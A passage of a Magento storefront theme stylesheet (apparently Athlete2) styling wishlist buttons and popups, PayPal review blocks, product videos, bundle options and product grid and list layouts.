  line-height: 22px;
  color: #b3b3b3;
  content: '\e622';
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.wishlist.split.button .action.toggle:hover:after {
  color: #333333;
}
.wishlist.split.button .action.toggle:active:after {
  color: inherit;
}
.wishlist.split.button .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.wishlist.split.button .action.toggle.active > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.wishlist.split.button .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: #b3b3b3;
  content: '\e621';
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.wishlist.split.button .action.toggle.active:hover:after {
  color: #333333;
}
.wishlist.split.button .action.toggle.active:active:after {
  color: inherit;
}
.wishlist.split.button .items {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 1px solid #bbbbbb;
  margin-top: 4px;
  min-width: 200px;
  z-index: 100;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}
.wishlist.split.button .items li {
  margin: 0;
  padding: 5px 5px 5px 23px;
}
.wishlist.split.button .items li:hover {
  background: #f5f4f4;
  cursor: pointer;
}
.wishlist.split.button .items:before,
.wishlist.split.button .items:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.wishlist.split.button .items:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.wishlist.split.button .items:after {
  border: 7px solid;
  border-color: transparent transparent #bbbbbb transparent;
  z-index: 98;
}
.wishlist.split.button .items:before {
  left: 10px;
  top: -12px;
}
.wishlist.split.button .items:after {
  left: 9px;
  top: -14px;
}
.wishlist.split.button.active {
  overflow: visible;
}
.wishlist.split.button.active .items {
  display: block;
}
.wishlist.split.button .items {
  text-align: left;
}
.wishlist.split.button .items .item > span {
  display: block;
  padding: 5px 5px 5px 23px;
}
.wishlist.split.button .items .item:last-child:hover {
  background: #f5f4f4;
}
.wishlist.split.button .items li {
  padding: 0;
}
.table-comparison .wishlist.split.button > .action.split:before,
.product-items .wishlist.split.button > .action.split:before {
  content: '\e601';
}
.table-comparison .wishlist.split.button > .action:active,
.product-items .wishlist.split.button > .action:active,
.table-comparison .wishlist.split.button > .action:focus,
.product-items .wishlist.split.button > .action:focus,
.table-comparison .wishlist.split.button > .action:hover,
.product-items .wishlist.split.button > .action:hover {
  color: #333333;
}
.table-comparison .wishlist.split.button > .action.toggle:before,
.product-items .wishlist.split.button > .action.toggle:before {
  border-left: 1px solid #ffffff;
  content: '';
  float: left;
  height: 15px;
  margin-top: 3px;
}
.product-info-main .wishlist.split.button .action.split,
.block-bundle-summary .wishlist.split.button .action.split,
.product-add-form .wishlist.split.button .action.split,
.product-info-main .wishlist.split.button .action.toggle,
.block-bundle-summary .wishlist.split.button .action.toggle,
.product-add-form .wishlist.split.button .action.toggle {
  line-height: 1.2rem;
  padding: 8px 12px;
  font-size: 1.1rem;
}
.product-info-main .wishlist.split.button .action.toggle,
.block-bundle-summary .wishlist.split.button .action.toggle,
.product-add-form .wishlist.split.button .action.toggle {
  padding: 0;
}
.cart.table-wrapper .wishlist.split.button {
  margin-bottom: 0;
}
.cart.table-wrapper .wishlist.split.button > .action.toggle {
  padding: 4px 5px;
}
.wishlist.window.popup {
  box-sizing: border-box;
  background: #ffffff;
  border: none;
  padding: 30px;
  width: 100%;
  box-shadow: 0px 5px 30px -5px rgba(0, 0, 0, 0.11);
  transition: opacity 0.3s linear;
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 1001;
  display: none;
  opacity: 0;
}
.wishlist.window.popup .popup-header {
  margin: 0 0 25px;
  padding-right: 30px;
}
.wishlist.window.popup .popup-header .title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
.wishlist.window.popup .popup-actions .action.close {
  position: absolute;
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  right: 0;
  top: 0;
}
.wishlist.window.popup .popup-actions .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.wishlist.window.popup .popup-actions .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 30px;
  line-height: 22px;
  color: #ffffff;
  content: "\40";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.wishlist.window.popup .popup-actions .action.close:hover:before {
  color: inherit;
}
.wishlist.window.popup .popup-actions .action.close:active:before {
  color: inherit;
}
.wishlist.window.popup .popup-actions .action.close:focus,
.wishlist.window.popup .popup-actions .action.close:active {
  background: none;
  border: none;
}
.wishlist.window.popup .popup-actions .action.close:hover {
  background: none;
  border: none;
}
.wishlist.window.popup .popup-actions .action.close.disabled,
.wishlist.window.popup .popup-actions .action.close[disabled],
fieldset[disabled] .wishlist.window.popup .popup-actions .action.close {
  pointer-events: none;
  opacity: 0.5;
}
.wishlist.window.popup.active {
  opacity: 1;
}
.wishlist.window.popup.active {
  display: block;
}
.wishlist.overlay {
  transition: opacity 0.15s linear;
  background: #000000;
  z-index: 899;
  bottom: 0;
  left: 0;
  opacity: 0;
  position: fixed;
  right: 0;
  top: 0;
}
.wishlist.overlay.active {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.wishlist.overlay.active {
  display: block;
}
.block-wishlist-management {
  position: relative;
}
.block-wishlist-management .wishlist-select .wishlist-name-label {
  font-weight: 600;
}
.block-wishlist-management .wishlist-title {
  margin-bottom: 0;
}
.block-wishlist-management .wishlist-title strong {
  font-weight: 300;
  margin-right: 0;
}
.block-wishlist-management .wishlist-notice {
  color: #b3b3b3;
  display: inline-block;
  margin-right: 20px;
}
.block-wishlist-management .wishlist-toolbar-select,
.block-wishlist-management .wishlist-toolbar-actions {
  display: inline-block;
}
.block-wishlist-management .wishlist-toolbar-select {
  margin-right: 20px;
}
.block-wishlist-management .wishlist-dropdown.move {
  margin-right: 20px;
}
.block-wishlist-search-form .form-wishlist-search {
  margin-bottom: 60px;
  max-width: 500px;
}
.block-wishlist-search-results .toolbar-wishlist-results {
  text-align: center;
}
.block-wishlist-info-items .block-title {
  font-size: 2.2rem;
  margin-bottom: 20px;
}
.block-wishlist-info-items .block-title > strong {
  font-weight: 300;
}
.block-wishlist-info-items .product-item {
  width: 100%;
}
.block-wishlist-info-items .product-item-photo {
  margin-left: 20px;
}
.block-wishlist-info-items .product-item-info {
  width: auto;
}
.block-wishlist-info-items .product-item-info:hover .split {
  visibility: visible;
}
.block-wishlist-info-items .price-wrapper {
  display: block;
  margin: 0 0 0;
}
.block-wishlist-info-items .split {
  clear: both;
  padding: 0 0;
}
.block-wishlist-info-items .action.towishlist {
  padding: 0 0;
}
.block-wishlist-info-items .input-text.qty {
  margin-right: 0;
}
.payment-method-content .pay-later-message {
  margin-bottom: 10px;
  margin-top: 10px;
}
.paypal.after:before {
  content: '- ' attr(data-label) ' -';
  display: block;
  margin: 5px 5px 0;
  text-transform: uppercase;
}
.paypal.before:before {
  content: '- ' attr(data-label) ' -';
  display: block;
  margin: 0 5px;
  text-align: center;
  text-transform: uppercase;
}
.paypal.acceptance {
  display: block;
  margin: 0 0 20px;
}
.paypal.acceptance img {
  max-width: 100%;
}
.box-tocart .paypal img,
.block-minicart .paypal img {
  display: block;
  margin: 0 auto;
}
.paypal-review .paypa-review-title > strong {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  display: inline-block;
}
.paypal-review .items-qty .item {
  white-space: nowrap;
}
.paypal-review .items-qty .title:after {
  content: ': ';
}
.paypal-review .paypal-review-title > strong {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  display: inline-block;
}
.paypal-review .actions-toolbar {
  margin-top: 0;
}
.paypal-review .item-options dt {
  display: inline-block;
}
.paypal-review .item-options dt:after {
  content: ': ';
}
.paypal-review .item-options dd {
  margin: 0;
}
.paypal-review-discount {
  border-bottom: 1px solid #d1d1d1;
  margin: 20px 0;
}
.paypal-review-discount .block {
  margin-bottom: 0;
}
.paypal-review-discount .block .fieldset {
  padding: 0 0 20px;
}
.fotorama-video-container:after {
  background: url('../Magento_ProductVideo/img/gallery-sprite.png') bottom right;
  bottom: 0;
  content: '';
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 12px;
  width: 100px;
}
.fotorama-video-container .magnify-lens {
  display: none !important;
}
.fotorama-video-container.video-unplayed:hover img {
  opacity: .6;
}
.fotorama-video-container.video-unplayed:hover:after {
  transform: scale(1.25);
}
.video-thumb-icon:after {
  background: url('../Magento_ProductVideo/img/gallery-sprite.png') bottom left;
  bottom: 0;
  content: '';
  height: 40px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 10px;
  width: 49px;
}
.product-video {
  bottom: 0;
  height: 75%;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
}
.product-video iframe {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 9999;
}
.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after {
  bottom: 0;
  content: '';
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 12px;
  width: 100px;
}
.fotorama__product-video--loading:after {
  visibility: hidden;
}
@media only screen and (min-device-width: 320px) and (max-device-width: 780px) and (orientation: landscape) {
  .product-video {
    height: 100%;
    width: 81%;
  }
}
.block-reward-info .reward-rates:not(:last-child),
.block-reward-info .reward-limit:not(:last-child),
.block-reward-info .reward-expiring:not(:last-child) {
  margin-bottom: 25px;
}
.block-reward-info .reward-rates .title,
.block-reward-info .reward-limit .title,
.block-reward-info .reward-expiring .title {
  display: inline-block;
  margin-bottom: 0;
}
.form-create-return .field .control > span,
.form-create-return .field address {
  display: inline-block;
  padding-top: 6px;
}
.form-create-return .additional:first-child {
  margin-top: 0;
}
.form-create-return .additional .field:nth-last-child(2) {
  margin-bottom: 0;
}
.form-create-return .additional .field:last-child {
  margin-top: 20px;
}
.form-create-return .field.comment {
  margin-top: 55px;
}
.block-returns-comments .returns-comments dt,
.block-returns-comments .returns-comments dd {
  margin: 0;
}
.block-returns-comments .returns-comments dt {
  font-weight: 400;
}
.block-returns-comments .returns-comments dd {
  margin-bottom: 15px;
}
.block-returns-comments .returns-comments dd:last-child {
  margin-bottom: 0;
}
.block-returns-comments .fieldset {
  margin-bottom: 20px;
}
.magento-rma-returns-returns .page-title-wrapper .page-title,
.magento-rma-guest-returns .page-title-wrapper .page-title,
.magento-rma-returns-view .page-title-wrapper .page-title {
  margin-right: 25px;
}
.opc-wrapper .form-discount {
  max-width: 500px;
}
.my-credit-cards .status {
  font-style: italic;
}
.my-credit-cards .action.delete {
  background-image: none;
  -moz-box-sizing: content-box;
  box-shadow: none;
  line-height: inherit;
  text-shadow: none;
  font-weight: 400;
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #000000;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
}
.my-credit-cards .action.delete:focus,
.my-credit-cards .action.delete:active {
  background: none;
  border: none;
}
.my-credit-cards .action.delete:hover {
  background: none;
  border: none;
}
.my-credit-cards .action.delete.disabled,
.my-credit-cards .action.delete[disabled],
fieldset[disabled] .my-credit-cards .action.delete {
  pointer-events: none;
  opacity: 0.5;
}
.my-credit-cards .action.delete:visited {
  color: #000000;
  text-decoration: none;
}
.my-credit-cards .action.delete:hover {
  color: #000000;
  text-decoration: none;
}
.my-credit-cards .action.delete:active {
  color: #000000;
  text-decoration: none;
}
.my-credit-cards .action.delete:hover,
.my-credit-cards .action.delete:active,
.my-credit-cards .action.delete:focus {
  background: none;
  border: 0;
}
.my-credit-cards .action.delete.disabled,
.my-credit-cards .action.delete[disabled],
fieldset[disabled] .my-credit-cards .action.delete {
  color: #000000;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.my-credit-cards-popup .modal-footer {
  text-align: right;
}
.my-credit-cards-popup .action.secondary {
  background-image: none;
  -moz-box-sizing: content-box;
  box-shadow: none;
  line-height: inherit;
  text-shadow: none;
  font-weight: 400;
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #000000;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
  margin-right: 20px;
}
.my-credit-cards-popup .action.secondary:focus,
.my-credit-cards-popup .action.secondary:active {
  background: none;
  border: none;
}
.my-credit-cards-popup .action.secondary:hover {
  background: none;
  border: none;
}
.my-credit-cards-popup .action.secondary.disabled,
.my-credit-cards-popup .action.secondary[disabled],
fieldset[disabled] .my-credit-cards-popup .action.secondary {
  pointer-events: none;
  opacity: 0.5;
}
.my-credit-cards-popup .action.secondary:visited {
  color: #000000;
  text-decoration: none;
}
.my-credit-cards-popup .action.secondary:hover {
  color: #000000;
  text-decoration: none;
}
.my-credit-cards-popup .action.secondary:active {
  color: #000000;
  text-decoration: none;
}
.my-credit-cards-popup .action.secondary:hover,
.my-credit-cards-popup .action.secondary:active,
.my-credit-cards-popup .action.secondary:focus {
  background: none;
  border: 0;
}
.my-credit-cards-popup .action.secondary.disabled,
.my-credit-cards-popup .action.secondary[disabled],
fieldset[disabled] .my-credit-cards-popup .action.secondary {
  color: #000000;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.minilist .weee {
  display: table-row;
  font-size: 1.1rem;
}
.minilist .weee:before {
  display: none;
}
.price-container.weee:before {
  display: none;
}
.bundle-options-container {
  clear: both;
  margin-bottom: 40px;
}
.bundle-options-container .legend.title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  float: none;
}
.bundle-options-container .product-add-form {
  display: none;
}
.bundle-options-container .product-add-form form {
  position: relative;
}
.bundle-options-container .product-add-form form:before,
.bundle-options-container .product-add-form form:after {
  content: '';
  display: table;
}
.bundle-options-container .product-add-form form:after {
  clear: both;
}
.bundle-options-container #product_addtocart_form {
  position: relative;
}
.bundle-options-container .product-options-wrapper {
  margin-bottom: 30px;
}
.bundle-options-container .fieldset .field.option .field.qty label {
  display: none;
}
.bundle-options-container .fieldset .field.option .field.qty .input-text.qty {
  height: 54px;
  text-align: center;
  width: 100%;
  max-width: 120px;
  padding: 0 35px;
  padding-bottom: 1px;
  background: var(--a2-qty-bg);
  border: none;
  font-size: 21px;
  font-weight: 700;
}
.bundle-options-container .fieldset .field.option .options-list > .product-name {
  padding-left: 15px;
}
.bundle-options-container .fieldset .field.option .options-list > .price-container,
.bundle-options-container .fieldset .field.option .options-list > .price-notice,
.bundle-options-container .fieldset .field.option .options-list > .product-name {
  padding-top: 10px;
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
  position: relative;
  display: inline-block;
}
.bundle-options-container .fieldset .field.option .field.choice {
  padding: 10px 20px;
  border-bottom: 1px solid #efefef;
}
.bundle-options-container .fieldset .field.option .field.choice:last-child {
  border: none;
}
.bundle-options-container .action.back {
  margin-bottom: 30px;
}
.bundle-options-container .price-box .price {
  font-weight: 600;
  font-size: 36px;
  line-height: 1;
  letter-spacing: -.03em;
}
.bundle-options-container .price-as-configured {
  margin-bottom: 0;
  margin-top: 20px;
}
.bundle-options-container .block-bundle-summary {
  background: #f8f8f8;
  margin-bottom: 25px;
  padding: 35px;
}
.bundle-options-container .block-bundle-summary .product-image-container {
  display: none;
}
.bundle-options-container .block-bundle-summary .product-details .product.name {
  font-size: 18px;
  text-transform: uppercase;
  font-weight: 800;
}
.bundle-options-container .block-bundle-summary .product-details .stock {
  display: block;
}
.bundle-options-container .block-bundle-summary > .title {
  display: block;
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  text-align: center;
  margin-bottom: 30px;
  margin-top: 10px;
}
.bundle-options-container .block-bundle-summary .bundle-summary {
  margin-top: 30px;
  border-top: 1px solid #d1d1d1;
  padding-top: 30px;
}
.bundle-options-container .block-bundle-summary .bundle-summary strong.label {
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
}
.bundle-options-container .block-bundle-summary .bundle-summary.empty {
  display: none;
}
.bundle-options-container .block-bundle-summary .bundle-summary > .subtitle {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  display: block;
  text-align: center;
}
.bundle-options-container .block-bundle-summary .bundle.items > li {
  margin-bottom: 10px;
}
.bundle-options-container .block-bundle-summary .box-tocart .field.qty,
.bundle-options-container .block-bundle-summary .box-tocart .actions {
  display: inline-block;
  margin-bottom: 0;
}
.bundle-options-container .block-bundle-summary .box-tocart .field.qty {
  padding-right: 5px;
  max-width: 130px;
}
.bundle-options-container .block-bundle-summary .box-tocart .field.qty label {
  display: none;
}
.bundle-options-container .block-bundle-summary .box-tocart .input-text.qty {
  height: 54px;
  text-align: center;
  width: 100%;
  padding: 0 35px;
  padding-bottom: 1px;
  background: var(--a2-qty-bg);
  border: none;
  font-size: 21px;
  font-weight: 700;
}
.bundle-options-container .block-bundle-summary .box-tocart .action.primary {
  height: var(--a2-cart-btn-height);
  line-height: var(--a2-cart-btn-height);
  font-size: 15px;
  font-weight: 900;
  padding: 0 40px;
  min-width: 200px;
  display: flex;
  align-items: center;
  justify-content: center;
  overflow: hidden;
}
.bundle-options-container .block-bundle-summary .box-tocart .action.primary svg {
  animation: move-vertical-out 0.25s;
  margin-right: 13px;
}
.bundle-options-container .block-bundle-summary .box-tocart .action.primary:hover svg {
  animation: move-vertical-hover 0.25s forwards;
  fill: #fff;
}
.bundle-options-container .block-bundle-summary .product-addto-links > .action.tocompare,
.bundle-options-container .block-bundle-summary .product-addto-links > .action.towishlist {
  display: inline-flex;
  text-decoration: none;
  color: var(--a2-prod-icon-color);
  height: var(--a2-cart-btn-height);
  width: var(--a2-cart-btn-height);
  min-width: 40px;
  position: relative;
  padding: 0;
  text-align: center;
}
.bundle-options-container .block-bundle-summary .product-addto-links > .action.tocompare svg,
.bundle-options-container .block-bundle-summary .product-addto-links > .action.towishlist svg {
  margin: auto;
}
.bundle-options-container .nested .field.qty {
  margin-top: 20px;
}
.bundle-options-container .nested .field.qty .label {
  font-weight: 700;
  margin: 0 0 5px;
  display: inline-block;
}
.bundle-options-container p.required {
  color: #e02b27;
}
.bundle-options-container .product-options-bottom {
  clear: left;
}
@keyframes move-action-top {
  0% {
    transform: translateY(10px) perspective(1px);
    opacity: 0;
  }
  100% {
    transform: translateY(0px) perspective(1px);
    opacity: 1;
  }
}
@keyframes move-action-bottom {
  0% {
    transform: translateY(0px) perspective(1px);
    opacity: 1;
  }
  100% {
    transform: translateY(10px) perspective(1px);
    opacity: 0;
  }
}
.products {
  margin: 30px 0 20px 0;
}
.product-item__banner {
  height: 100%;
}
.product-item__banner [data-content-type] {
  height: 100%;
}
.products-grid .product-item:hover .price-box .action.map-show-info {
  color: #ffffff;
}
.products-grid .product-item:hover .price-box .action.map-show-info:after {
  width: 100%;
}
.products-grid .product-item:hover .price-box .price-container {
  transition-delay: 60ms;
  color: #ffffff;
}
.products-grid .product-item:hover .price-box .price-container .price-wrapper,
.products-grid .product-item:hover .price-box .price-container .price-label {
  color: #ffffff;
}
.products-grid .product-item:hover .price-box .price-container .price {
  transition-delay: 90ms;
  color: var(--a2-main-color);
}
.products-grid .product-item:hover .price-box .price-container:after {
  width: 100%;
}
.products-grid .product-item:hover .price-box .minimal-price > .price-label {
  transition-delay: 40ms;
  color: #ffffff;
}
.products-grid .product-item:hover .price-box .minimal-price > .price-label:after {
  width: 100%;
}
.products-grid .product-item:hover .price-box .minimal-price > .price-label .price-container {
  transition-delay: 80ms;
}
.products-grid .product-item .action.more {
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  display: block;
  margin-top: 7px;
}
.products-grid .product-item .product-item-description {
  margin: 7px 0 7px 6px;
}
.product-item {
  vertical-align: top;
}
.product-item .price {
  color: #a1a1a2;
}
.product-item .product-item-photo {
  display: block;
  text-align: center;
  margin-bottom: 9px;
}
.products-grid .product-item {
  display: inline-block;
  max-width: 50%;
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}
.product-item-name {
  -moz-hyphens: auto;
  -ms-hyphens: auto;
  -webkit-hyphens: auto;
  display: block;
  hyphens: auto;
  margin: 0 0 10px 0;
  word-wrap: break-word;
}
.product-item-info {
  max-width: 100%;
  padding: var(--a2-grid-item-padding);
  position: relative;
}
.product-item-actions {
  display: flex;
  flex-flow: column;
}
.product-item-actions .actions-secondary > button.action {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
}
.product-item-actions .actions-secondary > button.action:focus,
.product-item-actions .actions-secondary > button.action:active {
  background: none;
  border: none;
}
.product-item-actions .actions-secondary > button.action:hover {
  background: none;
  border: none;
}
.product-item-actions .actions-secondary > button.action.disabled,
.product-item-actions .actions-secondary > button.action[disabled],
fieldset[disabled] .product-item-actions .actions-secondary > button.action {
  pointer-events: none;
  opacity: 0.5;
}
.product-item-actions .actions-secondary > .action:before {
  margin: 0;
}
.product-item-description {
  margin: 25px 0;
}
.product-item .product-reviews-summary .rating-summary {
  margin: 0 4px 0 0;
}
.product-item .product-reviews-summary .reviews-actions {
  font-family: Arial, sans-serif;
  font-size: 12px;
  margin-top: 5px;
  padding-left: 10px;
}
.product-item .price-box:before,
.product-item .price-box:after {
  content: '';
  display: table;
}
.product-item .price-box:after {
  clear: both;
}
.product-item .price-box .action.map-show-info {
  font-size: 1.3rem;
  text-transform: uppercase;
  font-weight: 700;
  line-height: 1.1;
  top: -3px;
  position: relative;
  padding: 2px 6px 3px 5px;
  letter-spacing: -0.03em;
  display: inline-block;
  transition: color 60ms;
  float: left;
}
.product-item .price-box .action.map-show-info:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
  background: #000000;
  transition-property: width;
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition-delay: 100ms;
}
.product-item .price-box > span {
  float: left;
}
.product-item .price-box .old-price {
  text-decoration: none;
}
.product-item .price-box .price-container {
  font-size: 1.5rem;
  font-weight: 700;
  line-height: 1.1;
  margin: 0 0 0;
  padding: 2px 6px 4px 5px;
  top: -2px;
  vertical-align: top;
  display: inline-block;
  position: relative;
  z-index: 1;
}
.product-item .price-box .price-container:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
  background: #000000;
  transition-property: width;
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition-delay: 60ms;
}
.product-item .price-box .price-container .price {
  font-size: 1.5rem;
  white-space: nowrap;
  font-weight: 600;
}
.product-item .price-box .price-container .price-label {
  font-size: 1.4rem;
  letter-spacing: -1px;
  /*&:after {
                            content: ':';
                        }*/
}
.product-item .special-price .price,
.product-item .minimal-price .price {
  font-size: 1.4rem;
  font-weight: 700;
}
.product-item .special-price .price-wrapper,
.product-item .minimal-price .price-wrapper {
  display: inline-block;
}
.product-item .special-price .price-including-tax + .price-excluding-tax,
.product-item .minimal-price .price-including-tax + .price-excluding-tax {
  display: block;
}
.product-item .special-price {
  display: block;
}
.product-item .regular-price .price-label {
  display: none;
}
.product-item .minimal-price {
  margin: 0;
  /*.price-container {
                    display: block;
                }*/
}
.product-item .minimal-price > .price-label {
  font-size: 1.5rem;
  letter-spacing: -1px;
  font-weight: 700;
  line-height: 1.1;
  margin: 0 0 0;
  padding: 0px 6px 4px 5px;
  top: -2px;
  vertical-align: top;
  display: inline-block;
  position: relative;
}
.product-item .minimal-price > .price-label:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
  background: #000000;
  transition-property: width;
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition-delay: 60ms;
}
.product-item .minimal-price-link,
.product-item .price-excluding-tax,
.product-item .price-including-tax {
  display: block;
  white-space: nowrap;
}
.product-item .price-from,
.product-item .price-to {
  margin: 0;
}
.product-item .tocart {
  white-space: nowrap;
}
.price-container .price {
  font-size: 1.4rem;
}
.price-container .price-including-tax + .price-excluding-tax,
.price-container .weee {
  margin-top: 5px;
}
.price-container .price-including-tax + .price-excluding-tax,
.price-container .weee,
.price-container .price-including-tax + .price-excluding-tax .price,
.price-container .weee .price,
.price-container .weee + .price-excluding-tax:before,
.price-container .weee + .price-excluding-tax .price {
  font-size: 1.1rem;
}
.price-container .weee:before {
  content: '(' attr(data-label) ': ';
}
.price-container .weee:after {
  content: ')';
}
.price-container .weee + .price-excluding-tax:before {
  content: attr(data-label) ': ';
}
.products-list {
  /*
        .product-image-wrapper {
            &:extend(.abs-reset-image-wrapper all);
        }*/
}
.products-list .product-item {
  width: 100%;
  position: relative;
  padding: 31px 0;
  margin: 0;
  border-bottom: 1px solid #f0f0f0;
}
.products-list .product-item:last-child {
  border-bottom: none;
}
.products-list .product-item:first-child {
  padding-top: 0;
}
.products-list .product-item-info {
  display: flex;
}
.products-list .product-item-photo {
  display: block;
  padding: 0;
  vertical-align: top;
  width: 100%;
  margin-bottom: 0;
}
.products-list .product-item-details {
  width: 65%;
  padding-left: 6px;
  padding-right: 30px;
  flex: 1 1 65%;
}
.products-list .product-item .product-image-wrapper .product-image-photo {
  position: absolute;
}
.products-list .product-item .ox-product-grid__categories > a {
  padding: 2px 0 3px;
}
.products-list .product-item .product-reviews-summary {
  margin-bottom: 18px;
  margin-top: -6px;
}
.products-list .product-item .product-item-name {
  margin-left: -5px;
  margin-bottom: 9px;
  font-size: 18px;
}
.products-list .product-item .product-item-description {
  margin: 10px 0;
}
.products-list .product-item .action.more {
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  display: block;
  margin-top: 7px;
}
.products-grid.product-columns-s-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
.products-grid.product-columns-s-2 .products-grid .product-item {
  max-width: 50%;
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}
.products-grid.product-columns-s-1 .owl-carousel:not(.owl-loaded) > .product-item-info,
.products-grid.product-columns-s-1 .products-grid .product-item {
  max-width: 100%;
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
}
.products-grid.product-columns-s-2 .product-item {
  max-width: 50%;
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}
.products-grid.product-columns-s-1 .product-item {
  max-width: 100%;
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
}
.page-products .products-grid.product-columns-s-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-products .products-grid.product-columns-s-2 .products-grid .product-item {
  max-width: 50%;
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}
.page-products .products-grid.product-columns-s-1 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-products .products-grid.product-columns-s-1 .products-grid .product-item {
  max-width: 100%;
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
}
.page-products .products-grid.product-columns-s-2 .product-item {
  max-width: 50%;
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}
.page-products .products-grid.product-columns-s-1 .product-item {
  max-width: 100%;
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
}
.products-grid .product-items:not(.owl-carousel) {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: row wrap;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
}
.product-items:not(.owl-carousel) .product-item {
  width: 100%;
}
.filter-current-count {
  position: absolute;
  z-index: 1;
  background: var(--a2-main-color);
  box-sizing: border-box;
  color: #000;
  font-size: 11px;
  line-height: 19px;
  min-width: 19px;
  padding: 0 5px;
  left: -3px;
  text-align: center;
  top: -3px;
}
.filters-action {
